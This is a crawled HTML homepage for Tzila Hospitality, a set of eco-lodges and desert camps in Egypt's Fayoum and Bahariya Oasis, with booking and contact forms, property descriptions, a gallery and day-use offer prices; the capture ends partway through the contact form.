

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzila.com/?bnxmh/r1274034&id=86165
body_size: 8841
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <title>Tzila - Home Page</title>
    <meta charset="utf-8">
    <meta charset="utf-8">
    <meta name="keywords" content="Booking, Hotel, Tzila">
    <meta name="description" content="Tzila">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.jsdelivr.net/npm/pixeden-stroke-7-icon@1.2.3/pe-icon-7-stroke/dist/pe-icon-7-stroke.min.css" />


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />


    <link rel="stylesheet" type="text/css" href="https://tzila.com/assets/css/style.css">
    <style>
        label.error {
            color: red;
            /* background-color: #acf; */
        }
    </style>
</head>

<body>


    <div class="desktop-menu">
        <nav class="navbar navbar-expand-sm navbar-dark fixed-top navi flex-column" id="navbar">

    <div class="navline2 w-100">
        <div class="container-fluid align-items-start">
            <a class="navbar-brand" href="https://tzila.com">
                <img src="https://tzila.com/assets/images/hospitality-logo.svg" class="tzila-logo" />
            </a>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item mb-1">
                    <a class="nav-link mx-5 position-relative" href="#">
                        <button class="nav-btn d-md-block d-none book-btn">Book Now</button>
                        <div class="book-btn-expand">
                                                        <form action="https://tzila.com/booking" method="POST" id="booking_form">
                                <input type="hidden" name="_token" value="WTIusbNsomp0ux33eORR7dK8HKNuECHKiBvztXby">                                <div class="input-group mb-4">
                                    <div class="select location-select w-100">
                                        <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                            required class="selectpicker form-control nav-selection-bar pr-3"
                                            id="destination" placeholder="Choose Your Destination" data-width="fit">
                                            <div class="optionList">
                                                <option disabled="true" selected="true">Choose Your Destination
                                                </option>
                                                <option value="tzila_bahariya">Tzila Bahariya</option>
                                                <option value="tzila_camp">Tzila Camp</option>
                                                <option value="tzila_lodge">Tzila Lodge</option>
                                            </div>
                                                                                    </select>
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">
                                    <div class="select calendar-select w-100">
                                        
                                        <input class="form-control nav-selection-bar date-input input from"
                                            type="text" required placeholder="Check In - Out" name="from" id="from"
                                            required />
                                           
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">

                                    <div class="select calendar-select w-100">

                                        <input class="form-control nav-selection-bar date-input input to" type="text"
                                            required placeholder="Check In - Out" name="to" required />
                                    </div>
                                </div>
                                
                                  <div>
                                  <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                                    <label><i class="fas fa-bed"></i> Guests</label>
                                    <div>
                                      <div class="d-flex justify-content-between align-items-center mb-2">
                                        <i class="fas fa-male guest-icon"></i>
                                         <span class="mr-2 guest-type">Adult</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="adults_number" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                      <div class="d-flex justify-content-between align-items-center">
                                        <i class="fas fa-child guest-icon"></i>
                                        <span class="mr-2 guest-type">Kid</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="children" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  </div>
                                  <div class="errorTxt"></div>
                                <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                            </form>
                        </div>
                    </a>
                </li>
                <li class="nav-item">
                    <div class="menu">
                        <span></span>
                    </div>
                    <nav class="mobile-nav" id="mobileNav">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-innerLogo" />
                        <ul class="main">
                            <li class="nav-item">
                                <a class="nav-link active" href="https://tzila.com">Home</a>
                            </li>
                            <li class="nav-item dropdown nav-drop">
                                <a class="nav-link" id="navbarDropdown" role="button" data-toggle="dropdown"
                                    aria-haspopup="true" aria-expanded="false">
                                    Our Facilities <i class="fas fa-chevron-right"></i>
                                </a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="https://tzila.com/tzila-bahareya">Tzila Bahariya</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-lodge">Tzila Lodge</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-camp">Tzila Camp</a>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/who-we-are">Our Story</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/our-impact">Our Impact</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/offers">Offers</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/saharina-activities">Activities</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/events">Events</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/gallery">Gallery</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/contact-us">Contact Us</a>
                            </li>
                        </ul>
                        <button class="mobile-nav-btn d-md-none d-block" data-toggle="modal" data-target="#mobBookingModal">Book Now</button>
                        

                    </nav>
                    
                    <div class="overlay" id="cboxOverlay"></div>
                    <!-- </a> -->
                </li>

            </ul>
            

        </div>
    </div>
</nav>

<div class="modal fade nav-modal-form" id="mobBookingModal" tabindex="-1" role="dialog" aria-labelledby="mobBookingModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
        <div class="modal-header">
            <h5 class="modal-title" id="exampleModalLongTitle">Book Now</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div>
                                <form action="https://tzila.com/booking" method="POST" id="booking_form">
                    <input type="hidden" name="_token" value="WTIusbNsomp0ux33eORR7dK8HKNuECHKiBvztXby">                    <div class="input-group mb-4">
                        <div class="select location-select w-100">
                            <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                required class="selectpicker form-control nav-selection-bar pr-3"
                                id="destination" placeholder="Choose Your Destination" data-width="fit">
                                <div class="optionList">
                                    <option disabled="true" selected="true">Choose Your Destination
                                    </option>
                                    <option value="tzila_bahariya">Tzila Bahariya</option>
                                    <option value="tzila_camp">Tzila Camp</option>
                                    <option value="tzila_lodge">Tzila Lodge</option>
                                </div>
                                                            </select>
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">
                        <div class="select calendar-select w-100">
                            
                            <input class="form-control nav-selection-bar date-input input from"
                                type="text" required placeholder="Check In - Out" name="from" id="from"
                                required />
                                
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">

                        <div class="select calendar-select w-100">

                            <input class="form-control nav-selection-bar date-input input to" type="text"
                                required placeholder="Check In - Out" name="to" required />
                        </div>
                    </div>
                    
                        <div>
                        <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                        <label><i class="fas fa-bed"></i> Guests</label>
                        <div>
                            <div class="d-flex justify-content-between align-items-center mb-2">
                            <i class="fas fa-male guest-icon"></i>
                                <span class="mr-2 guest-type">Adult</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="adults_number" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                            <div class="d-flex justify-content-between align-items-center">
                            <i class="fas fa-child guest-icon"></i>
                            <span class="mr-2 guest-type">Kid</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="children" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                        </div>
                        </div>
                        </div>
                        <div class="errorTxt"></div>
                    <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                </form>
            </div>
        </div>
        </div>
    </div>
</div>
    </div>

    
    <main>
            <div id="carouselExampleControls" data-ride="carousel" class="carousel slide head-slider" data-interval="2000">
        <div class="carousel-inner">

                            <div class="carousel-item active">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/July2025/4xGdVYnrm8OYrFTTwRlL.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2022/bZ1rkqU6TKLl73JtrtfH.png" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/May2024/FN1cGzaDmqtwkkNyujXM.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2024/4vAwzvS19kW533RMotxg.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
            
        </div>
        <a class="carousel-control-prev gold-arrow" href="#carouselExampleControls" role="button" data-slide="prev">
            <span class="slider-arrow" aria-hidden="true">&#x27F5;</span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next gold-arrow" href="#carouselExampleControls" role="button" data-slide="next">
            <span class="slider-arrow" aria-hidden="true">&#x27F6;</span>
            <span class="sr-only">Next</span>
        </a>
    </div>
    <div class="section-space-top-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="pattern-icon mb-4" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text side-subtitle-darkBlue">Reconnect With Nature</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">An exclusive and serene getaway awaits you at Tzila Hospitality, where <b style="font-family: 'bold';">nature meets authenticity and simplicity</b>. Beautifully set in Fayoum and Wahat Oasis within the western desert. Tzila beholds mesmerizing views of its surrounding.</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
        </div>
    </div>
    
            <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-blue side-title-darkBlue">Tzila <span
                                class="side-title-lightBlue">Bahariya</span></p>
                        <p class="medium-blue-text">This exquisite place will introduce you to geographical, geological, and historical sites throughout the Bahariya
Oasis while making you feel at home in a local paradise. Tzila Bahariya is an
ecologically-friendly travel destination that embraces the local heritage. Its large large area gives it a versatility ideal to host retreats, while still embracing the serenity the inidividual client will enjoy.</p>
                        <a href="https://tzila.com/tzila-bahareya"><button class="side-blue-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>

                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0 mr-md-0">
                        <img src="https://tzila.com/storage/home/November2022/iBgeKSXhklHEmu6483QF.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
        </div>
        
            <div class="section-space-top-100">
            <div class="container-fluid ml-0 pl-0">

                <div class="row align-items-center ml-0">
                    <div class="col-md-6 mobile-side mobile-spacing">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pl-md-0 ml-md-0">
                        <img src="https://tzila.com/storage/home/December2024/CzdTjvbAgi9RAjQOeOGH.jpg" class="side-img w-100" />
                    </div>
                    <div class="col-md-5 offset-md-1 desktop-side">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>

                </div>
            </div>
        </div>
                <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-gold side-title-darkBlue">Tzila <span class="side-title-gold">Camp</span>
                        </p>
                        <p class="medium-blue-text">For those looking for the ultimate desert experience, Tzila Camp’s quiet and idyllic scenery
make this spot the perfect place for those wanting to escape the busy city life, light and
noise pollution to embrace nature and simply unwind.</p>
                        <a href="https://tzila.com/tzila-camp"><button class="side-gold-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0">
                        <img src="https://tzila.com/storage/home/December2024/dMxeS26IfA0cUC3eIlvl.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
    

    </div>
    


    <div class="section-space-top-100">

        <div class="container">
            <div class="row justify-content-between align-items-center">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Our Gallery</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>

        </div>
        <div class="owl-carousel owl-theme gallery-carousel">
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/jbCDyTsOoIzWohpKwq8D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/3VsY8ohl5bbcDr6HXjBV.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/C4gQcYOThwwdslaGjdHd.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/8TmQGQ9MRf3dVAS0lz7f.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/VfyCGpu2XRo3je04iiV8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rDiKmnjvlr7PZYZjrRJG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/N5dfZag6gRZVP93esD1j.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rhcmDH3b8q7zbpVF6h0r.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/fno7zbv0PIbI3GJQIFQq.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/JHyyn1ZSfpPGZzEYuup9.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/L8rj7LG7y2Uokp8yXKQ2.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/p8wsqEWa1d3w66tUYN7d.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/EhOmWEMdf3K7ZycJd1mp.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/93zGpNV73WD2GP6wlDeJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/ETocsEB78yuJJfh3Yc1y.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/FSHwVYdkMpms9qPw6VcY.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/eqqfJCIAfJyKGWyTgA3D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4vH5fXCrSQ5tgJii20Sm.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/5j5RLYPRaDTtxM0WEfZK.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/dmAwbCvRcI25S8N1S8K1.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/qY0M5BIs1MUOOmn88L02.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/XmJkCOT2u2j1ZjPczQyi.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/c9JfQP5VkOHz4mdcpkuw.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/h1pACnJhsxbKz3jnzerJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/1rYvpKRnTQM9H9nvENgG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/J2pF5sAci0J0MES1ngaO.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/gfhPpIrIaMuGKcO1kAby.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/kr7LC9qrjD1xMnsEcOxR.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/yu79oNr6zE4XODCBIqjj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/zWTpvEnRsCsM0k5dRzx8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4W2gSx1Qc5J8OfE6L0ZQ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/VPv196dmwrfMCYSVIXBS.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/wLvF0lh3GlgVjbSVKcMc.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/2EcAy83Cu5jtNQcOR4rj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/sfWflHDuiGptueTuvBzW.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/zqmcI9kUUcDZwQ39OrIs.jpg" />
                </div>
                    </div>


    </div>


    <div class="section-space-yaxis-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Offers</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">Tune in for our latest offers and packages</p>
                </div>
            </div>
            <div class="row">
                <div class="col-10 offset-1">
                    <div class="owl-carousel owl-theme offers-carousel">
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_27">
                                <img src="https://tzila.com/storage/offers/October2025/XdbeHuMKVAORX94Jlmve.jpeg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info gold-text">Camp</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_26">
                                <img src="https://tzila.com/storage/offers/October2025/g5B2ScJEh17MdmDHwdsY.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info light-blue-text">Bahariya</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_18">
                                <img src="https://tzila.com/storage/offers/December2024/s6c8IhTnQgmLcITEHXTe.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day Use + Room</p>
                                                                            <p class="offer-info green-text">Lodge</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                            </div>
                </div>
                                    <div class="modal fade" id="offerModal_27" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy a full day at the campsite with breakfast or a hot meal, customized check-in and check-out times, a campfire, and sandboarding. Tent access is subject to availability and accommodates 2 to 5 guests.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                700
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                850
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_26" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy full-day access to the pool, common areas, and one meal, with flexible check-in and check-out times. Room access is available at an additional charge and subject to availability.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1000
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                1000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_18" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day Use + Room</p>
                                        <p class="mid-text">Relax your body &amp; soul. At Tzila Lodge you can enjoy full day use of the pool, common area, a hot meal along with a room that can fit from 2-5 people.


(Rooms are subject to availability)</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1600
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                2000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

    <div class="contact-section d-flex align-items-center" style="background-image: url(https://tzila.com/assets/images/Layer2.svg);">
    <div class="container">
    <div class="row align-items-center">
        <div class="col-md-6 text-center p-4">
            <p class="mid-title medium-dark-blue-text">Stay Connected</p>
            <p class="mid-text medium-dark-blue-text mb-0">Join our adventure by getting notified with our latest
                updates and events through our newsletter</p>
        </div>

        <div class="col-md-6">
                        <form action="https://tzila.com/contact" method="POST" class="contact-form my-3 mt-5" id="contact-form">
                <input type="hidden" name="_token" value="WTIusbNsomp0ux33eORR7dK8HKNuECHKiBvztXby">                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">First Name</label>
                        <input type="text" class="form-control" id="fname" placeholder="Enter Your First Name..."
                             name="first_name" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Last Name</label>
                        <input type="text" class="form-control" id="lname" placeholder="Enter Your Last Name..."
                             name="last_name" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">Email Address</label>
                        <input type="email" class="form-control" id="email"
                            placeholder="Enter Your Email Address..." name="email" name="email" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Mobile Number</label>
                        <input type="text" class="form-control" id="mobile"
                            placeholder="Enter Your Mobile Number..." name="mobile" name="mobile" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text">Which Tzila?</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block" name="type" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option>Tzila Bahariya</option>
                            <option>Tzila Camp</option>
                            <option>Tzila Lodge</option>
                          </select>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text page-info">Subject</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block"  name="subject" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option value="Reservation">Reservation</option>
                            <option value="Activities">Activities</option>
                            <option value="Feedback">Feedback</option>
                            <option value="Complain">Complain</option>
                            <option value="Special Requests & Events">Special Requests & Events</option>
                          </select>
                        </div>
                    </div>
            </div>
            <div class="row mb-2">
              <div class="col">
                <label class="medium-dark-blue-text">What is your inquiry?</label>
                <textarea class="form-control" rows="5" id="comment" name="massage" required placeholder=""></textarea>
              </div>
            </div>


                <div class="row mb-2 my-5">
                    <div class="col text-center">
                        <button class="mid-dark-blue-btn g-recaptcha" 
                        data-sitekey="6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8" data-callback='onSubmit' 
